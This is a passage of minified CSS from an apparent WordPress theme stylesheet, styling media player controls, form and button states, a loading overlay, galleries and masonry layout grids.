.mejs-layers .mejs-overlay-play .mejs-overlay-button{background-color:rgba(220,80,120,0.8);background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="32" height="32" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>');}.mejs-container .mejs-layers .mejs-overlay-play:hover:after{background-color:#e06588;box-shadow:0 8px 40px rgba(0,0,0,0.2);animation-name:animationPulse;animation-duration:0.9s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;}.no-shadow .mejs-container .mejs-layers .mejs-overlay-play:hover:after{box-shadow:none;}.wp-playlist .mejs-controls .mejs-playpause-button:before{content:'';position:absolute;top:50%;left:50%;width:48px;height:48px;margin-top:-24px;margin-left:-24px;border-radius:24px;background-color:#dc5078;animation-name:animationPulse;animation-duration:0s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;box-shadow:0 2px 10px rgba(0,0,0,0.15);transition:all 0.3s ease-in-out 0s;}.no-shadow .wp-playlist .mejs-controls .mejs-playpause-button:before{box-shadow:none;}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-play button{background-position:center;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7,4L7,4L7,4L6,4.6v14.8L6.9,20H7v0l12-7.4v-1.2L7,4z M7,18.8V5.2L18,12L7,18.8z"/></svg>');}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{background-color:#e06588;animation-name:animationPulse;animation-duration:0.9s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear;box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause:before{box-shadow:none;}.wp-playlist .mejs-controls .mejs-playpause-button.mejs-pause button{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14,4v16h5V4H14z M18,19h-3V5h3V19z M5,20h5V4H5V20z M6,5h3v14H6V5z"/></svg>');}.wp-playlist .wp-playlist-current-item{box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .wp-playlist .wp-playlist-current-item{box-shadow:none;}.wp-playlist .wp-playlist-tracks{box-shadow:0 2px 10px rgba(0,0,0,0.15);}.no-shadow .wp-playlist .wp-playlist-tracks{box-shadow:none;}.fy-field:before{display:none;}.fy-field .fy-input:focus{border-color:#dc5078;box-shadow:0 2px 10px rgba(220,80,120,0.4);}.no-shadow .fy-field .fy-input:focus{box-shadow:none;}.wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.wpcf7 textarea:focus,.wpcf7 select:focus,.woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.woocommerce textarea:focus,.woocommerce select:focus,.rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.rtb-booking-form textarea:focus,.rtb-booking-form select:focus,.mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.mc4wp-form textarea:focus,.mc4wp-form select:focus,.post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.post-password-form textarea:focus,.post-password-form select:focus,.fy-widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.fy-widget textarea:focus,.fy-widget select:focus{box-shadow:0 2px 10px rgba(220,80,120,0.4);}.no-shadow .wpcf7 input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .wpcf7 textarea:focus,.no-shadow .wpcf7 select:focus,.no-shadow .woocommerce input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .woocommerce textarea:focus,.no-shadow .woocommerce select:focus,.no-shadow .rtb-booking-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .rtb-booking-form textarea:focus,.no-shadow .rtb-booking-form select:focus,.no-shadow .mc4wp-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .mc4wp-form textarea:focus,.no-shadow .mc4wp-form select:focus,.no-shadow .post-password-form input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .post-password-form textarea:focus,.no-shadow .post-password-form select:focus,.no-shadow .fy-widget input:not([type='checkbox']):not([type='radio']):not([type='submit']):not([type='reset']):focus,.no-shadow .fy-widget textarea:focus,.no-shadow .fy-widget select:focus{box-shadow:none;}.wpcf7 button[type='button']:hover,.wpcf7 button[type='button']:focus,.wpcf7 button[type='submit']:hover,.wpcf7 button[type='submit']:focus,.wpcf7 button[type='reset']:hover,.wpcf7 button[type='reset']:focus,.wpcf7 a.button:hover,.wpcf7 a.button:focus,.wpcf7 button.button:hover,.wpcf7 button.button:focus,.wpcf7 input[type='button']:hover,.wpcf7 input[type='button']:focus,.wpcf7 input[type='submit']:hover,.wpcf7 input[type='submit']:focus,.wpcf7 #respond input#submit:hover,.wpcf7 #respond input#submit:focus,.woocommerce button[type='button']:hover,.woocommerce button[type='button']:focus,.woocommerce button[type='submit']:hover,.woocommerce button[type='submit']:focus,.woocommerce button[type='reset']:hover,.woocommerce button[type='reset']:focus,.woocommerce a.button:hover,.woocommerce a.button:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input[type='button']:hover,.woocommerce input[type='button']:focus,.woocommerce input[type='submit']:hover,.woocommerce input[type='submit']:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.rtb-booking-form button[type='button']:hover,.rtb-booking-form button[type='button']:focus,.rtb-booking-form button[type='submit']:hover,.rtb-booking-form button[type='submit']:focus,.rtb-booking-form button[type='reset']:hover,.rtb-booking-form button[type='reset']:focus,.rtb-booking-form a.button:hover,.rtb-booking-form a.button:focus,.rtb-booking-form button.button:hover,.rtb-booking-form button.button:focus,.rtb-booking-form input[type='button']:hover,.rtb-booking-form input[type='button']:focus,.rtb-booking-form input[type='submit']:hover,.rtb-booking-form input[type='submit']:focus,.rtb-booking-form #respond input#submit:hover,.rtb-booking-form #respond input#submit:focus,.mc4wp-form button[type='button']:hover,.mc4wp-form button[type='button']:focus,.mc4wp-form button[type='submit']:hover,.mc4wp-form button[type='submit']:focus,.mc4wp-form button[type='reset']:hover,.mc4wp-form button[type='reset']:focus,.mc4wp-form a.button:hover,.mc4wp-form a.button:focus,.mc4wp-form button.button:hover,.mc4wp-form button.button:focus,.mc4wp-form input[type='button']:hover,.mc4wp-form input[type='button']:focus,.mc4wp-form input[type='submit']:hover,.mc4wp-form input[type='submit']:focus,.mc4wp-form #respond input#submit:hover,.mc4wp-form #respond input#submit:focus,.post-password-form button[type='button']:hover,.post-password-form button[type='button']:focus,.post-password-form button[type='submit']:hover,.post-password-form button[type='submit']:focus,.post-password-form button[type='reset']:hover,.post-password-form button[type='reset']:focus,.post-password-form a.button:hover,.post-password-form a.button:focus,.post-password-form button.button:hover,.post-password-form button.button:focus,.post-password-form input[type='button']:hover,.post-password-form input[type='button']:focus,.post-password-form input[type='submit']:hover,.post-password-form input[type='submit']:focus,.post-password-form #respond input#submit:hover,.post-password-form #respond input#submit:focus,.fy-widget button[type='button']:hover,.fy-widget button[type='button']:focus,.fy-widget button[type='submit']:hover,.fy-widget button[type='submit']:focus,.fy-widget button[type='reset']:hover,.fy-widget button[type='reset']:focus,.fy-widget a.button:hover,.fy-widget a.button:focus,.fy-widget button.button:hover,.fy-widget button.button:focus,.fy-widget input[type='button']:hover,.fy-widget input[type='button']:focus,.fy-widget input[type='submit']:hover,.fy-widget input[type='submit']:focus,.fy-widget #respond input#submit:hover,.fy-widget #respond input#submit:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .wpcf7 button[type='button']:hover,.no-shadow .wpcf7 button[type='button']:focus,.no-shadow .wpcf7 button[type='submit']:hover,.no-shadow .wpcf7 button[type='submit']:focus,.no-shadow .wpcf7 button[type='reset']:hover,.no-shadow .wpcf7 button[type='reset']:focus,.no-shadow .wpcf7 a.button:hover,.no-shadow .wpcf7 a.button:focus,.no-shadow .wpcf7 button.button:hover,.no-shadow .wpcf7 button.button:focus,.no-shadow .wpcf7 input[type='button']:hover,.no-shadow .wpcf7 input[type='button']:focus,.no-shadow .wpcf7 input[type='submit']:hover,.no-shadow .wpcf7 input[type='submit']:focus,.no-shadow .wpcf7 #respond input#submit:hover,.no-shadow .wpcf7 #respond input#submit:focus,.no-shadow .woocommerce button[type='button']:hover,.no-shadow .woocommerce button[type='button']:focus,.no-shadow .woocommerce button[type='submit']:hover,.no-shadow .woocommerce button[type='submit']:focus,.no-shadow .woocommerce button[type='reset']:hover,.no-shadow .woocommerce button[type='reset']:focus,.no-shadow .woocommerce a.button:hover,.no-shadow .woocommerce a.button:focus,.no-shadow .woocommerce button.button:hover,.no-shadow .woocommerce button.button:focus,.no-shadow .woocommerce input[type='button']:hover,.no-shadow .woocommerce input[type='button']:focus,.no-shadow .woocommerce input[type='submit']:hover,.no-shadow .woocommerce input[type='submit']:focus,.no-shadow .woocommerce #respond input#submit:hover,.no-shadow .woocommerce #respond input#submit:focus,.no-shadow .rtb-booking-form button[type='button']:hover,.no-shadow .rtb-booking-form button[type='button']:focus,.no-shadow .rtb-booking-form button[type='submit']:hover,.no-shadow .rtb-booking-form button[type='submit']:focus,.no-shadow .rtb-booking-form button[type='reset']:hover,.no-shadow .rtb-booking-form button[type='reset']:focus,.no-shadow .rtb-booking-form a.button:hover,.no-shadow .rtb-booking-form a.button:focus,.no-shadow .rtb-booking-form button.button:hover,.no-shadow .rtb-booking-form button.button:focus,.no-shadow .rtb-booking-form input[type='button']:hover,.no-shadow .rtb-booking-form input[type='button']:focus,.no-shadow .rtb-booking-form input[type='submit']:hover,.no-shadow .rtb-booking-form input[type='submit']:focus,.no-shadow .rtb-booking-form #respond input#submit:hover,.no-shadow .rtb-booking-form #respond input#submit:focus,.no-shadow .mc4wp-form button[type='button']:hover,.no-shadow .mc4wp-form button[type='button']:focus,.no-shadow .mc4wp-form button[type='submit']:hover,.no-shadow .mc4wp-form button[type='submit']:focus,.no-shadow .mc4wp-form button[type='reset']:hover,.no-shadow .mc4wp-form button[type='reset']:focus,.no-shadow .mc4wp-form a.button:hover,.no-shadow .mc4wp-form a.button:focus,.no-shadow .mc4wp-form button.button:hover,.no-shadow .mc4wp-form button.button:focus,.no-shadow .mc4wp-form input[type='button']:hover,.no-shadow .mc4wp-form input[type='button']:focus,.no-shadow .mc4wp-form input[type='submit']:hover,.no-shadow .mc4wp-form input[type='submit']:focus,.no-shadow .mc4wp-form #respond input#submit:hover,.no-shadow .mc4wp-form #respond input#submit:focus,.no-shadow .post-password-form button[type='button']:hover,.no-shadow .post-password-form button[type='button']:focus,.no-shadow .post-password-form button[type='submit']:hover,.no-shadow .post-password-form button[type='submit']:focus,.no-shadow .post-password-form button[type='reset']:hover,.no-shadow .post-password-form button[type='reset']:focus,.no-shadow .post-password-form a.button:hover,.no-shadow .post-password-form a.button:focus,.no-shadow .post-password-form button.button:hover,.no-shadow .post-password-form button.button:focus,.no-shadow .post-password-form input[type='button']:hover,.no-shadow .post-password-form input[type='button']:focus,.no-shadow .post-password-form input[type='submit']:hover,.no-shadow .post-password-form input[type='submit']:focus,.no-shadow .post-password-form #respond input#submit:hover,.no-shadow .post-password-form #respond input#submit:focus,.no-shadow .fy-widget button[type='button']:hover,.no-shadow .fy-widget button[type='button']:focus,.no-shadow .fy-widget button[type='submit']:hover,.no-shadow .fy-widget button[type='submit']:focus,.no-shadow .fy-widget button[type='reset']:hover,.no-shadow .fy-widget button[type='reset']:focus,.no-shadow .fy-widget a.button:hover,.no-shadow .fy-widget a.button:focus,.no-shadow .fy-widget button.button:hover,.no-shadow .fy-widget button.button:focus,.no-shadow .fy-widget input[type='button']:hover,.no-shadow .fy-widget input[type='button']:focus,.no-shadow .fy-widget input[type='submit']:hover,.no-shadow .fy-widget input[type='submit']:focus,.no-shadow .fy-widget #respond input#submit:hover,.no-shadow .fy-widget #respond input#submit:focus{box-shadow:none;}.wpcf7 a.button.alt:hover,.wpcf7 a.button.alt:focus,.wpcf7 a.button.submit:hover,.wpcf7 a.button.submit:focus,.wpcf7 button.button.alt:hover,.wpcf7 button.button.alt:focus,.wpcf7 button.button.submit:hover,.wpcf7 button.button.submit:focus,.woocommerce a.button.alt:hover,.woocommerce a.button.alt:focus,.woocommerce a.button.submit:hover,.woocommerce a.button.submit:focus,.woocommerce button.button.alt:hover,.woocommerce button.button.alt:focus,.woocommerce button.button.submit:hover,.woocommerce button.button.submit:focus,.rtb-booking-form a.button.alt:hover,.rtb-booking-form a.button.alt:focus,.rtb-booking-form a.button.submit:hover,.rtb-booking-form a.button.submit:focus,.rtb-booking-form button.button.alt:hover,.rtb-booking-form button.button.alt:focus,.rtb-booking-form button.button.submit:hover,.rtb-booking-form button.button.submit:focus,.mc4wp-form a.button.alt:hover,.mc4wp-form a.button.alt:focus,.mc4wp-form a.button.submit:hover,.mc4wp-form a.button.submit:focus,.mc4wp-form button.button.alt:hover,.mc4wp-form button.button.alt:focus,.mc4wp-form button.button.submit:hover,.mc4wp-form button.button.submit:focus,.post-password-form a.button.alt:hover,.post-password-form a.button.alt:focus,.post-password-form a.button.submit:hover,.post-password-form a.button.submit:focus,.post-password-form button.button.alt:hover,.post-password-form button.button.alt:focus,.post-password-form button.button.submit:hover,.post-password-form button.button.submit:focus,.fy-widget a.button.alt:hover,.fy-widget a.button.alt:focus,.fy-widget a.button.submit:hover,.fy-widget a.button.submit:focus,.fy-widget button.button.alt:hover,.fy-widget button.button.alt:focus,.fy-widget button.button.submit:hover,.fy-widget button.button.submit:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .wpcf7 a.button.alt:hover,.no-shadow .wpcf7 a.button.alt:focus,.no-shadow .wpcf7 a.button.submit:hover,.no-shadow .wpcf7 a.button.submit:focus,.no-shadow .wpcf7 button.button.alt:hover,.no-shadow .wpcf7 button.button.alt:focus,.no-shadow .wpcf7 button.button.submit:hover,.no-shadow .wpcf7 button.button.submit:focus,.no-shadow .woocommerce a.button.alt:hover,.no-shadow .woocommerce a.button.alt:focus,.no-shadow .woocommerce a.button.submit:hover,.no-shadow .woocommerce a.button.submit:focus,.no-shadow .woocommerce button.button.alt:hover,.no-shadow .woocommerce button.button.alt:focus,.no-shadow .woocommerce button.button.submit:hover,.no-shadow .woocommerce button.button.submit:focus,.no-shadow .rtb-booking-form a.button.alt:hover,.no-shadow .rtb-booking-form a.button.alt:focus,.no-shadow .rtb-booking-form a.button.submit:hover,.no-shadow .rtb-booking-form a.button.submit:focus,.no-shadow .rtb-booking-form button.button.alt:hover,.no-shadow .rtb-booking-form button.button.alt:focus,.no-shadow .rtb-booking-form button.button.submit:hover,.no-shadow .rtb-booking-form button.button.submit:focus,.no-shadow .mc4wp-form a.button.alt:hover,.no-shadow .mc4wp-form a.button.alt:focus,.no-shadow .mc4wp-form a.button.submit:hover,.no-shadow .mc4wp-form a.button.submit:focus,.no-shadow .mc4wp-form button.button.alt:hover,.no-shadow .mc4wp-form button.button.alt:focus,.no-shadow .mc4wp-form button.button.submit:hover,.no-shadow .mc4wp-form button.button.submit:focus,.no-shadow .post-password-form a.button.alt:hover,.no-shadow .post-password-form a.button.alt:focus,.no-shadow .post-password-form a.button.submit:hover,.no-shadow .post-password-form a.button.submit:focus,.no-shadow .post-password-form button.button.alt:hover,.no-shadow .post-password-form button.button.alt:focus,.no-shadow .post-password-form button.button.submit:hover,.no-shadow .post-password-form button.button.submit:focus,.no-shadow .fy-widget a.button.alt:hover,.no-shadow .fy-widget a.button.alt:focus,.no-shadow .fy-widget a.button.submit:hover,.no-shadow .fy-widget a.button.submit:focus,.no-shadow .fy-widget button.button.alt:hover,.no-shadow .fy-widget button.button.alt:focus,.no-shadow .fy-widget button.button.submit:hover,.no-shadow .fy-widget button.button.submit:focus{box-shadow:none;}.error404 .fy-page-content{text-align:center;}@media screen and (min-width: 1280px){.error404 .fy-page-content .fy-field-search{display:inline-block;max-width:50%;margin-right:0;margin-left:0;}}.fy-button{display:inline-block;position:relative;padding:10px 40px;margin:0 0;font-family:"Open Sans", Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;text-transform:none;letter-spacing:0.025em;line-height:20px;white-space:nowrap;vertical-align:top;cursor:pointer;color:#fff;background-color:#222228;border:1px solid transparent;border-radius:3px;outline:none;-webkit-appearance:none;-moz-appearance:none;user-select:none;transition:all 0.3s ease-in-out 0s;box-shadow:none;}.fy-button:hover,.fy-button:focus{color:#fff;background-color:#2e2e36;border-color:transparent;box-shadow:0 8px 40px rgba(0,0,0,0.2);}.no-shadow .fy-button:hover,.no-shadow .fy-button:focus{box-shadow:none;}.fy-button::-moz-focus-inner{border:0;padding:0;}.fy-button + .fy-button{margin-left:20px;}.fy-button-micro{font-size:12px;line-height:12px;}.fy-button-small{font-size:13px;line-height:16px;}.fy-button-medium{font-size:14px;line-height:20px;}.fy-button-large{font-size:15px;line-height:24px;}.fy-button-huge{font-size:16px;line-height:28px;}.fy-button-icon,.fy-button-icon-small{padding-left:64px;}.fy-button-icon .icon,.fy-button-icon-small .icon{position:absolute;top:50%;left:20px;width:24px;height:24px;margin-top:-12px;transition-property:left, right, color, opacity;transition-duration:0.3s;transition-timing-function:ease-in-out;}.fy-button-icon .icon .shape,.fy-button-icon-small .icon .shape{fill:currentColor;}.fy-button-icon.fy-button-icon-right,.fy-button-icon-small.fy-button-icon-right{padding-right:64px;padding-left:40px;}.fy-button-icon.fy-button-icon-right .icon,.fy-button-icon-small.fy-button-icon-right .icon{right:20px;left:auto;}.fy-button-icon-small{padding-left:56px;}.fy-button-icon-small .icon{width:16px;height:16px;left:12px;margin-top:-8px;}.fy-button-icon-small.fy-button-icon-right{padding-right:56px;}.fy-button-icon-small.fy-button-icon-right .icon{right:12px;}.fy-button-accent{color:#fff;background-color:#dc5078;}.fy-button-accent:hover,.fy-button-accent:focus{color:#fff;background-color:#e06588;}.fy-button-bordered{color:rgba(34,34,40,0.6);background-color:transparent;border:1px solid rgba(34,34,40,0.2);box-shadow:none;}.fy-button-bordered:hover,.fy-button-bordered:focus{color:#222228;background-color:transparent;border-color:#dc5078;box-shadow:none;}.fy-button-bordered.fy-button-icon,.fy-button-bordered.fy-button-icon-small{padding-left:34px;}.fy-button-bordered.fy-button-icon .icon,.fy-button-bordered.fy-button-icon-small .icon{opacity:0;left:0;}.fy-button-bordered.fy-button-icon.fy-button-icon-right,.fy-button-bordered.fy-button-icon-small.fy-button-icon-right{padding-right:34px;}.fy-button-bordered.fy-button-icon.fy-button-icon-right .icon,.fy-button-bordered.fy-button-icon-small.fy-button-icon-right .icon{right:0;left:auto;}.fy-button-bordered.fy-button-icon:hover .icon,.fy-button-bordered.fy-button-icon:focus .icon,.fy-button-bordered.fy-button-icon-small:hover .icon,.fy-button-bordered.fy-button-icon-small:focus .icon{opacity:1;}.fy-go-to{display:block;position:relative;text-align:center;padding:40px 0 0;}.fy-pagination + .fy-go-to{padding-top:0;}.pace{opacity:1;position:fixed;top:0;left:0;width:100%;height:4px;z-index:190;overflow:hidden;visibility:visible;background-color:#fff;transition:all 0.3s ease-in-out 0s;}.admin-bar .pace{top:32px;}@media screen and (max-width: 782px){.admin-bar .pace{top:46px;}}.pace .pace-progress{position:absolute;top:0;z-index:1;right:100%;width:100%;height:100%;background-color:#222228;}.pace-active .pace{display:block;}.fy-page-loading{opacity:1;position:fixed;top:0;left:0;width:100%;height:100%;z-index:110;text-align:center;color:#222228;background-color:#fff;transition:opacity 0.3s ease-in-out 0.3s;}.fy-page-loading .fy-page-loading-logo{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;top:50%;left:50%;padding:0;margin-top:0;z-index:30;font-family:"Lato", Arial, Helvetica, sans-serif;font-size:16px;font-weight:700;text-transform:none;letter-spacing:0px;color:#222228;-ms-word-wrap:break-word;word-wrap:break-word;transform:translate(-50%,-50%);}.fy-page-loading .fy-page-loading-logo img{height:auto;}body .fy-container{opacity:0;transition:opacity 0.9s ease-in-out 0.3s;}body .pace-inactive{opacity:0;}body.pace-done .fy-page-loading{opacity:0;}body.pace-done .fy-container{opacity:1;}body.loading-hiding .fy-page-loading{opacity:0;}body.loading-hiding .pace{opacity:0;}body.loading-hidden .fy-page-loading{opacity:0;visibility:hidden;display:none;}body.loading-hidden .pace-inactive{opacity:0;visibility:hidden;display:none;}body.loading-disabled .fy-container{opacity:1;}body.loading-disabled .fy-page-loading{display:none;visibility:hidden;}body.loading-disabled .pace{display:none;visibility:hidden;}.fy-gallery{display:block;margin-bottom:80px;}.fy-gallery .fy-flex-container{margin-left:-10px;}.fy-gallery .fy-flex-container > [class^="fy-flex-column"],.fy-gallery .fy-flex-container > [class*=" fy-flex-column"]{padding-left:10px;}.fy-gallery .fy-masonry-gallery{width:calc(100% + 10px);padding:0;margin:0 -5px;}.fy-gallery .fy-masonry-gallery .fy-masonry-size,.fy-gallery .fy-masonry-gallery .fy-masonry-item{padding:0 5px;}.fy-gallery .fy-gallery-image{position:relative;width:100%;overflow:hidden;z-index:1;margin-bottom:10px;}.fy-gallery .fy-gallery-image a{display:block;position:relative;transition:all 0.3s ease-in-out 0s;}.fy-gallery .fy-gallery-image a:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.2);transition:all 0.3s ease-in-out 0s;}.fy-gallery .fy-gallery-image a.lazy-loaded:before,.fy-gallery .fy-gallery-image a.lazy-loaded:after{opacity:1;}.fy-gallery .fy-gallery-image:hover a:before{background-color:rgba(50,50,60,0);}body.page-template-template-gallery .fy-post-gallery .fy-post-meta .fy-post-meta-date,body.tax-category-gallery .fy-post-gallery .fy-post-meta .fy-post-meta-date{display:none;}.fy-pattern-none{display:none;}.fy-pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:repeat;background-position:top left;}.fy-border-grunge-3{height:20px;}svg.border{fill:currentColor;transition-property:fill;transition-timing-function:ease-in-out;transition-duration:0.3s;}svg.border .shape{fill:currentColor;transition-property:fill, opacity;transition-timing-function:ease-in-out;transition-duration:0.3s;}div.border:before,div.border:after{background-color:currentColor;}.fy-border{position:absolute;display:block;width:100%;left:0;margin-bottom:-1px;overflow:hidden;color:#fff;background-position:center left;background-repeat:repeat-x;}.fy-border.fy-border-solid,.fy-border.fy-border-solid-double,.fy-border.fy-border-step-left,.fy-border.fy-border-step-right{margin-bottom:0;}.fy-border svg.border{float:left;}.fy-container{position:relative;z-index:1;background-color:#fff;}.custom-background-image .fy-container,.background-pattern-enabled .fy-container{background-color:transparent;}.fy-canvas{display:block;position:relative;max-width:100%;min-width:320px;padding-top:120px;}.bar-enabled .fy-canvas{padding-top:164px;}.header-layout-centered .fy-canvas{padding-top:210px;}.header-layout-centered.bar-enabled .fy-canvas{padding-top:254px;}.header-sticky-disabled .fy-canvas{padding-top:0 !important;}.slideshow-height-full .fy-canvas{padding-top:0 !important;}.heading-full-height .fy-canvas{padding-top:0 !important;}.fy-wrap{position:relative;z-index:30;}.fy-wrap > .fy-border{bottom:100%;z-index:-1;}.custom-background-image .fy-wrap > .fy-border{display:none;}.error404 .fy-wrap{padding-top:120px;padding-bottom:80px;}.carousel-enabled .fy-wrap.fy-wrap-homepage > .fy-border{display:none;}.fy-main{display:block;position:relative;width:100%;padding-top:80px;padding-bottom:80px;}@media screen and (max-width: 1279px){.fy-main{padding-top:40px;}}.fy-main.fy-main-empty{padding:0;}.fy-main.fy-sidebar-active{max-width:75%;}@media screen and (max-width: 1279px){.fy-main.fy-sidebar-active{max-width:70%;}}@media screen and (max-width: 1023px){.fy-main.fy-sidebar-active{max-width:60%;}}@media screen and (max-width: 767px){.fy-main.fy-sidebar-active{max-width:100%;}}.fy-sidebar{position:relative;padding-top:80px;padding-bottom:120px;color:rgba(34,34,40,0.6);}@media screen and (max-width: 1279px){.fy-sidebar{padding-top:40px;}}.fy-sidebar .fy-blockquote .fy-cite:before{color:#222228;}.fy-sidebar .fy-blockquote .fy-cite a{color:#222228;}.fy-sidebar .fy-blockquote .fy-cite a:hover,.fy-sidebar .fy-blockquote .fy-cite a:focus{color:#222228;}.fy-edge{position:relative;padding-right:0;padding-left:0;}@media screen and (max-width: 1279px){.fy-edge{padding-right:0;padding-left:0;}}@media screen and (max-width: 767px){.fy-edge{padding-right:0;padding-left:0;}}.fy-edge.fy-edge-static{padding-right:80px;padding-left:80px;}@media screen and (max-width: 1279px){.fy-edge.fy-edge-static{padding-right:40px;padding-left:40px;}}@media screen and (max-width: 767px){.fy-edge.fy-edge-static{padding-right:20px;padding-left:20px;}}.fy-centerer,.fy-centerer-100{display:block;width:1280px;margin:0 auto;}@media screen and (max-width: 1440px){.fy-centerer,.fy-centerer-100{width:100%;padding-right:80px;padding-left:80px;}}@media screen and (max-width: 1279px){.fy-centerer,.fy-centerer-100{padding-right:40px;padding-left:40px;}}@media screen and (max-width: 321px){.fy-centerer,.fy-centerer-100{padding-right:20px;padding-left:20px;}}.fy-centerer-50{display:block;width:688px;margin:0 auto;}@media screen and (max-width: 768px){.fy-centerer-50{width:100%;padding-right:40px;padding-left:40px;}}@media screen and (max-width: 767px){.fy-centerer-50{padding-right:20px;padding-left:20px;}}.fy-centerer-75{display:block;width:944px;margin:0 auto;}@media screen and (max-width: 1024px){.fy-centerer-75{width:100%;padding-right:40px;padding-left:40px;}}@media screen and (max-width: 767px){.fy-centerer-75{padding-right:20px;padding-left:20px;}}.fy-centerer-75 > ul{display:inline-block;margin:0 auto;}.fy-centerer-75 > ul li{text-align:left;}.fy-centerer-full{width:100%;padding-right:0;padding-left:0;}@media screen and (max-width: 1279px){.fy-centerer-full{padding-right:0;padding-left:0;}}@media screen and (max-width: 767px){.fy-centerer-full{padding-right:0;padding-left:0;}}.fy-centerer-stretched{width:100%;}@media screen and (min-width: 1280px){.fy-centerer-stretched{padding-right:80px;padding-left:80px;}}.fy-centerer-stretched-medium{width:100%;}@media screen and (min-width: 1280px){.fy-centerer-stretched-medium{padding-right:40px;padding-left:40px;}}.fy-centerer-left{margin-left:0;}.fy-centerer-right{margin-right:0;}.fy-masonry,.fy-masonry-gallery{display:block;width:calc(100% + 20px);padding:0 0 20px;margin:0 -10px -20px;}.ie .fy-masonry:after,.ie .fy-masonry-gallery:after{content:'';display:table;clear:both;}.ie .fy-masonry:after,.ie .fy-masonry-gallery:after{content:'';display:table;clear:both;}.fy-masonry .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{width:25%;padding:0 10px;}@media screen and (min-width: 1479px){.fy-masonry .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{width:25%;}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:33.333%;}}@media screen and (max-width: 1479px){.fy-masonry .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{width:25%;}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:33.333%;}}@media screen and (max-width: 1279px){.fy-masonry .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{width:33.333%;}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:50%;}}@media screen and (max-width: 1023px){.fy-masonry .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{width:50%;}.fy-sidebar-active .fy-masonry .fy-masonry-size,.fy-sidebar-active .fy-masonry .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery .fy-masonry-item{width:100%;}}@media screen and (max-width: 767px){.fy-masonry .fy-masonry-size,.fy-masonry .fy-masonry-item,.fy-masonry-gallery .fy-masonry-size,.fy-masonry-gallery .fy-masonry-item{width:100%;}}@media screen and (min-width: 1479px){.fy-masonry.fy-masonry-full .fy-masonry-size,.fy-masonry.fy-masonry-full .fy-masonry-item,.fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:20%;}.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry.fy-masonry-full .fy-masonry-item,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-size,.fy-sidebar-active .fy-masonry-gallery.fy-masonry-full .fy-masonry-item{width:25%;}}@media screen and (min-width: 1280px) and (max-width: 